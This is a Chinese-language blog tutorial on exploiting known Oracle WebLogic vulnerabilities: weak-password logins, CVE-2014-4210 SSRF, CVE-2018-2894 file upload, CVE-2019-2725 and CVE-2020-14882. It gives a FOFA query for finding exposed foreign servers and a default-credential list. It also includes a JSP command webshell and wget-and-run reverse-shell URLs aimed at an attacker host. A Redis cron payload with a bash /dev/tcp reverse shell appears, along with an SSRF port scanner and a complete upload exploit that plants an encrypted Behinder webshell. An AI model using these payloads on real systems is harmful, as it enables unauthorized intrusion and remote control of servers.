weblogic历史漏洞利用-程序员宅基地

技术标签: web安全

相关资产搜索

# fofa 语法

app="BEA-WebLogic-Server" && country!="CN" && title=="Error 404--Not Found"

一.weakPassword

1.弱口令

weblogic/Oracle@123

system/password

system/Passw0rd

weblogic/weblogic

admin/security

joe/password

mary/password

system/security

wlcsystem/wlcsystem

wlpisystem/wlpisystem



2.命令打包war包

cmd.jsp

<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) {

String s = null; try {

Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) {

output += s +"\r\n"; } } catch(IOException e) {

e.printStackTrace(); } } out.println(output);%>

# 打包命令

jar -cvf cmd.war cmd.jsp



3.上传war包

登录后台,部署,安装



选上载文件

上传war文件,选择下一步

一直下一步,直到最后完成



4.getshell

# 访问url即可得到shell

http://ip:prot/cmd/cmd.jsp?cmd=ls

使用冰蝎,蚁剑等皆可



5.命令执行下载反弹shell脚本并执行



# vps开启服务以待目标可以下载文件 示例图片全部是内网操作

python -m http.server

# %20 是空格 目标网站下载恶意文件

http://192.168.126.131:7001/cmd/cmd.jspcmd=wget%20192.168.126.129:8000/7.sh%20-O%20/tmp/7.sh

# 反弹shell

http://192.168.126.131:7001/cmd/cmd.jsp?cmd=/bin/bash%20/tmp/7.sh

二.CVE-2014-4210

1.漏洞简介





Weblogic 中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而可以攻击内网中Redis、Fastcgi等脆弱组件

该漏洞存在于/uddiexplorer/SearchPublicRegistries.jsp

SSRF:服务端请求伪造,伪造存在该漏洞的服务器对外发送请求,攻击者可以利用该漏洞对内网不对外开放的服务器进行攻击,如Redis和Fastjson

当 http 端口存活就会显示 404 not found

2.主机存活探测



随机访问一个端口会显示 could not connect



非http协议则会返回 did not have a valid SOAP

不存活的主机就是 No route to host



根据返回数据可以制作,端口扫描脚本

import contextlib

import itertools

import requests

url = "http://192.168.126.131:7001/uddiexplorer/SearchPublicRegistries.jsp"

ports = [6378,6379,22,25,80,8080,8888,8000,7001,7002]

for i, port in itertools.product(range(1, 255), ports):

params = dict(

rdoSearch="name",

txtSearchname="sdf",

selfor="Business+location",

btnSubmit="Search",

operator=f"http://172.19.0.{

i}:{

port}",

)

with contextlib.suppress(Exception):

r = requests.get(url, params=params, timeout = 3)

# print(r.text)

if 'could not connect over HTTP to server' not in r.text and 'No route to host' not in r.text:

print(f'[*] http://172.19.0.{

i}:{

port}')

写redis定时任务:

/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.126.131:6666/test%0D%0A%0D%0Aset%20x%20%22%5Cn%5Cn%5Cn%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-i%20>%26%20%2Fdev%2Ftcp%2F192.168.126.129%2F6666%200>%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fvar%2Fspool%2Fcron%2Fcrontabs%2F%0D%0Aconfig%20set%20dbfilename%20root%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search

不知道是不是姿势的问题,一直无法getshell;先记录着吧,仅供参考

三.CVE-2018-2894

1.漏洞简介

WebLogic未授权任意文件上传

在Weblogic Web Service Test Page中存在一处任意文件上传漏洞,Web Service Test Page在”生产模式”下默认不开启,所以该漏洞有一定限制。利用该漏洞,可以上传任意 jsp 文件,进而获取服务器权限。

2.影响范围

Oracle WebLogic Server版本

10.3.6.0

12.1.3.0

12.2.1.2

12.2.1.3



3.利用脚本

脚本自动上传webshell文件

#!/usr/bin/env python

# coding:utf-8

# Build By LandGrey

# Modify By mingy

import re

import sys

import time

import argparse

import requests

import traceback

import xml.etree.ElementTree as ET

def get_current_work_path(host):

geturl = f"{host}/ws_utc/resources/setting/options/general"

ua = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0'}

values = []

try:

request = requests.get(geturl)

if request.status_code == 404:

exit(f"[-] {host} don't exists CVE-2018-2894")

elif "Deploying Application".lower() in request.text.lower():

print("[*] First Deploying Website Please wait a moment ...")

time.sleep(20)

request = requests.get(geturl, headers=ua)

if "</defaultValue>" in request.content.decode():

root = ET.fromstring(request.content)

value = root.find("section").find("options")

for e in value:

values.extend(

sub.text

for sub in e

if e.tag == "parameter" and sub.tag == "defaultValue"

)

except requests.ConnectionError:

exit(f"[-] Cannot connect url: {geturl}")

if values:

return values[0]

print("[-] Cannot get current work path\n")

exit(request.content)

def get_new_work_path(host):

origin_work_path = get_current_work_path(host)

works = "/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css"

if "user_projects" in origin_work_path:

if "\\" in origin_work_path:

works = works.replace("/", "\\")

current_work_home = origin_work_path[:origin_work_path.find("user_projects")] + "user_projects\\domains"

dir_len = len(current_work_home.split("\\"))

domain_name = origin_work_path.split("\\")[dir_len]

current_work_home += "\\" + domain_name + works

else:

current_work_home = origin_work_path[:origin_work_path.find("user_projects")] + "user_projects/domains"

dir_len = len(current_work_home.split("/"))

domain_name = origin_work_path.split("/")[dir_len]

current_work_home += f"/{domain_name}{works}"

else:

current_work_home = origin_work_path

print(f"[*] cannot handle current work home dir: {current_work_home}")

return current_work_home

def set_new_upload_path(host, path):

data = {

"setting_id": "general",

"BasicConfigOptions.workDir": path,

"BasicConfigOptions.proxyHost": "",

"BasicConfigOptions.proxyPort": "80"}

request = requests.post(f"{host}/ws_utc/resources/setting/options", data=data, headers=headers)

if "successfully" in request.content.decode():

return True

print("[-] Change New Upload Path failed")

exit(request.content)

def upload_webshell(host, uri):

set_new_upload_path(host, get_new_work_path(host))

files = {

"ks_edit_mode": "false",

"ks_password_front": password,

"ks_password_changed": "true",

"ks_filename": ("test.jsp", upload_content)

}

request = requests.post(host + uri, files=files)

response = request.text

if match := re.findall("<id>(.*?)</id>", response):

tid = match[-1]

shell_path = f"{host}/ws_utc/css/config/keystore/{str(tid)}_test.jsp"

if "test" in requests.get(shell_path, headers=headers).content.decode():

print(f"[+] {host} exists CVE-2018-2894")

print(f"[+] Check URL: {shell_path} ")

else:

print(f"[-] {host} don't exists CVE-2018-2894")

else:

print(f"[-] {host} don't exists CVE-2018-2894")

if __name__ == "__main__":

start = time.time()

password = "test"

url = "/ws_utc/resources/setting/keystore"

parser = argparse.ArgumentParser()

parser.add_argument("-t", dest='target', default="http://127.0.0.1:7001", type=str,

help="target, such as: http://example.com:7001")

# write into behinder default jsp webshell

upload_content = '<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%><%out.println("test");%>'

headers = {

'Content-Type': 'application/x-www-form-urlencoded',

'X-Requested-With': 'XMLHttpRequest', }

if len(sys.argv) == 1:

sys.argv.append('-h')

args = parser.parse_args()

target = args.target

target = target.rstrip('/')

if "://" not in target:

target = f"http://{target}"

try:

upload_webshell(target, url)

except Exception as e:

print("[-] Error: \n")

traceback.print_exc()

4.利用

脚本利用成功,会返回一个webshell链接;没有404就是上传成功

使用冰蝎连接成功,获得webshell



四.CVE-2019-2725

1.漏洞简介

使用CVE-2017-10271靶场即可复现

由于在反序列化处理输入信息的过程中存在缺陷,未经授权的攻击者可以发送精心构造的恶意 HTTP 请求,利用该漏洞获取服务器权限,实现远程代码执行

2.影响范围

影响版本:

Oracle WebLogic Server 10.*

Oracle WebLogic Server 12.1.3

影响组件:

bea_wls9_async_response.war

wsat.war

3.漏洞判断

通过访问路径/async/AsyncResponseService

wls9_async response.war包中的类由于使用注解方法调用了Weblogic原生处理Web服务的类,因此会受该漏洞影响

4.漏洞利用

# 利用脚本

https://github.com/TopScrew/CVE-2019-2725/blob/master/weblogic-2019-2725.py

成功获得命令执行;无法支持蚁剑,冰蝎,哥斯拉;(命令执行写入除外)

五.CVE-2020-14882

1.漏洞简介

Weblogic 管理控制台未授权远程命令执行漏洞CVE-2020-14882:允许未授权的用户绕过管理控制台的权限验证访问后台;CVE-2020-14883:允许后台任意用户通过HTTP协议执行任意命令使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。

2.影响范围

WebLogic 10.3.6.0

WebLogic 12.1.3.0

WebLogic 12.2.1.3

WebLogic 12.2.1.4

WebLogic 14.1.1.0

3.漏洞复现



